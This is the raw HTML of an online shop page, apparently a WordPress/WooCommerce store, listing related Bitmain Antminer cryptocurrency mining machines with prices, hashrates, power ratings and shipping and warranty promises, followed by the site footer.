<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<div class="products">

			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-12029 status-publish first instock product_cat-bitmain-antminer product_tag-bitmain-antminer-s19j-pro-96th shipping-taxable purchasable product-type-simple" data-product_id="12029">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/bitmain-antminer-s19j-pro-96th/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12029 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12029"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12029,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12029&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12029"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="12029"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=12029" data-product_id="12029"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/bitmain-antminer-s19j-pro-96th/">Bitmain Antminer S19j Pro (96Th)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="average-rating">(5.00)</span><span class="review-count">1 Review</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,499.00</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/antminer-l7-9-5gh/?add-to-cart=12029" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12029" data-product_sku="2175" aria-label="Add to cart: &ldquo;Bitmain Antminer S19j Pro (96Th)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bitmain Antminer S19j Pro (96Th)&rdquo; has been added to your cart" role="button"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div>	<div class="short-description grid">
		Brand: Bitmain
Model: Antminer S19j Pro (96Th)
Hashrate: 96Th/s
Power: 2832W
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" />	</div>
	</div>		</div>
	</div>
</section>
			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-12018 status-publish instock product_cat-bitmain-antminer product_tag-bitmain-antminer-dr5-35th shipping-taxable purchasable product-type-simple" data-product_id="12018">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/bitmain-antminer-dr5-35th/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12018 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12018"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12018,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12018&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12018"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="12018"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=12018" data-product_id="12018"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/bitmain-antminer-dr5-35th/">Bitmain Antminer DR5 (35Th)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="average-rating">(5.00)</span><span class="review-count">1 Review</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,270.00</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/antminer-l7-9-5gh/?add-to-cart=12018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12018" data-product_sku="2165" aria-label="Add to cart: &ldquo;Bitmain Antminer DR5 (35Th)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bitmain Antminer DR5 (35Th)&rdquo; has been added to your cart" role="button"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div>	<div class="short-description grid">
		Brand: Bitmain
Model: Antminer DR5 (35Th)
Hashrate: <b>35Th/s </b>
Power: 1610W
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" />	</div>
	</div>		</div>
	</div>
</section>
			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-18559 status-publish instock product_cat-bitmain-antminer product_tag-antminer-l3-504mh sale shipping-taxable purchasable product-type-simple" data-product_id="18559">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/antminer-l3-504mh/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
	<span class="onsale percent"><span>-49%</span></span>	</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-18559 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="18559"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:18559,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=18559&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="18559"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="18559"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=18559" data-product_id="18559"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/antminer-l3-504mh/">Bitmain Antminer L3+ (504Mh)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rate this product:"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="review-count">0 Reviews</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,049.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,049.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,049.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,049.00.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/antminer-l7-9-5gh/?add-to-cart=18559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18559" data-product_sku="" aria-label="Add to cart: &ldquo;Bitmain Antminer L3+ (504Mh)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bitmain Antminer L3+ (504Mh)&rdquo; has been added to your cart" role="button"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div>	<div class="short-description grid">
		Brand:Bitmain
Model: Antminer L3+
Hashrate: 504Mh
Power: 800W
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" />	</div>
	</div>		</div>
	</div>
</section>
			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-12002 status-publish instock product_cat-bitmain-antminer product_tag-bitmain-antminer-s19j-pro-104th shipping-taxable purchasable product-type-simple" data-product_id="12002">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/bitmain-antminer-s19j-pro-104th/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12002 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12002"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12002,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12002&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12002"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="12002"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=12002" data-product_id="12002"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/bitmain-antminer-s19j-pro-104th/">Bitmain Antminer S19j Pro (104Th)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div><span class="average-rating">(5.00)</span><span class="review-count">1 Review</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,999.00</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/antminer-l7-9-5gh/?add-to-cart=12002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12002" data-product_sku="2150" aria-label="Add to cart: &ldquo;Bitmain Antminer S19j Pro (104Th)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bitmain Antminer S19j Pro (104Th)&rdquo; has been added to your cart" role="button"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div>	<div class="short-description grid">
		Brand: Bitmain
Model: Antminer S19 Pro
Hashrate: 104Th/s
Power: <b>3068W</b>
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" />	</div>
	</div>		</div>
	</div>
</section>
			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-18540 status-publish last instock product_cat-bitmain-antminer sale shipping-taxable purchasable product-type-simple" data-product_id="18540">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/antminer-l7-9-05gh/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
	<span class="onsale percent"><span>-23%</span></span>	</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-18540 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="18540"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:18540,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=18540&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="18540"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="18540"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=18540" data-product_id="18540"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/antminer-l7-9-05gh/">Antminer L7 (9.05Gh)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rate this product:"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="review-count">0 Reviews</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,518.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;8,518.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,518.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;6,518.00.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="/product/antminer-l7-9-5gh/?add-to-cart=18540" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18540" data-product_sku="" aria-label="Add to cart: &ldquo;Antminer L7 (9.05Gh)&rdquo;" rel="nofollow" data-success_message="&ldquo;Antminer L7 (9.05Gh)&rdquo; has been added to your cart" role="button"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div>	<div class="short-description grid">
		Brand: Bitmain
Model: Antminer L7
Hashrate: 9.05Gh
Power: 3425W
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" />	</div>
	</div>		</div>
	</div>
</section>
			
					
<section class="product add-to-wishlist-after_add_to_cart type-product post-12069 status-publish first instock product_cat-bitmain-antminer product_tag-bitmain-antminer-s19j-90th shipping-taxable purchasable product-type-variable" data-product_id="12069">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://shop-asicminer.com/product/antminer-s19j-90th/">
				<figure class="no-back-image"><img src="https://shop-asicminer.com/wp-content/themes/ecomall/images/prod_loading.gif" data-src="https://shop-asicminer.com/wp-content/uploads/woocommerce-placeholder-400x400.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="" width="400" height="400" /></figure>			</a>
					<div class="product-label on-thumbnail">
		</div>
	<div class="product-group-button"><div class="button-in wishlist">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12069 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12069"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12069,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12069&#038;_wpnonce=af5fc8ee77"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12069"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="12069"><span class="ts-tooltip button-tooltip">Quick View</span></a></div><div class="button-in compare"><a class="compare" href="https://shop-asicminer.com?action=yith-woocompare-add-product&id=12069" data-product_id="12069"><span class="ts-tooltip button-tooltip" data-title="Add to compare">Compare</span></a></div></div>		</div>
		<div class="meta-wrapper">
			<div class="product-categories"><span>Categories: </span><a href="https://shop-asicminer.com/product-category/bitmain-antminer/" rel="tag">Bitmain Antminer</a></div><h3 class="heading-title product-name"><a href="https://shop-asicminer.com/product/antminer-s19j-90th/">Antminer S19j (90Th)</a></h3><div class="woocommerce-product-rating"><div class="star-rating" role="img" aria-label="Rate this product:"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="review-count">0 Reviews</span></div>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://shop-asicminer.com/product/antminer-s19j-90th/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12069" data-product_sku="2210" aria-label="Select options for &ldquo;Antminer S19j (90Th)&rdquo;" rel="nofollow"><span class="ts-tooltip button-tooltip">Select options</span></a></div>	<div class="short-description grid">
		<div class="woocommerce-product-details__short-description">
<div class="woocommerce-product-details__short-description">

Brand: Bitmain
Model: Antminer S19j (90Th)
Hashrate: <b>90Th/s</b>
Power: <b>3250W.</b>
<ul>
 	<li>Free worldwide tracked shipping by DHL</li>
 	<li>Professional and free support</li>
 	<li>Free shipping worldwide</li>
 	<li>30 days easy returns</li>
 	<li>Power Supply (PSU) included</li>
 	<li>No customs duty</li>
 	<li>180 days warranty</li>
</ul>
<img class="alignnone size-medium wp-image-11901" src="https://shop-asicminer.com/wp-content/uploads/2021/09/secure_logos_1-2-300x32.png" alt="" width="300" height="32" />

</div>
</div>	</div>
	</div>		</div>
	</div>
</section>
			
		</div>
	</section>
	</div>


		
	
		</div>
	</div>
	
	<!-- Right Sidebar -->
		
</div>
</div><!-- #main .wrapper -->
		<footer id="colophon" class="footer-container footer-area loading">
				<div data-elementor-type="wp-post" data-elementor-id="7368" class="elementor elementor-7368">
				<div class="elementor-element elementor-element-544d073 e-flex e-con-boxed e-con e-parent" data-id="544d073" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c86e45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c86e45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a8cb60e e-flex e-con-boxed e-con e-parent" data-id="a8cb60e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d7e884 e-con-full e-flex e-con e-child" data-id="2d7e884" data-element_type="container">
				<div class="elementor-element elementor-element-189f918 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="189f918" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="391" height="115" src="https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1.png" class="attachment-full size-full wp-image-7615" alt="" srcset="https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1.png 391w, https://shop-asicminer.com/wp-content/uploads/2024/06/Asic-Miner-1-300x88.png 300w" sizes="(max-width: 391px) 100vw, 391px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c9673a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5c9673a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Find a location nearest you. see <span style="text-decoration: underline;"><a style="text-decoration: underline;" href="https://shop-asicminer.com/contact/">Our Stores</a></span>								</div>
				</div>
				<div class="elementor-element elementor-element-24c94fd elementor-widget elementor-widget-text-editor" data-id="24c94fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:Support1234@Ecomall.com">Support1234@Ecomall.com</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-13d3ee3 elementor-widget elementor-widget-text-editor" data-id="13d3ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:0892298228">+08 9229 8228</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b7d7cb1 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b7d7cb1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tb-icon-brand-facebook elementor-repeater-item-ad2b216" href="#" target="_blank">
						<span class="elementor-screen-only">Tb-icon-brand-facebook</span>
						<i aria-hidden="true" class="tb-icon tb-icon-brand-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tb-icon-brand-twitter elementor-repeater-item-0583583" href="#" target="_blank">
						<span class="elementor-screen-only">Tb-icon-brand-twitter</span>
						<i aria-hidden="true" class="tb-icon tb-icon-brand-twitter"></i>					</a>
				</span>
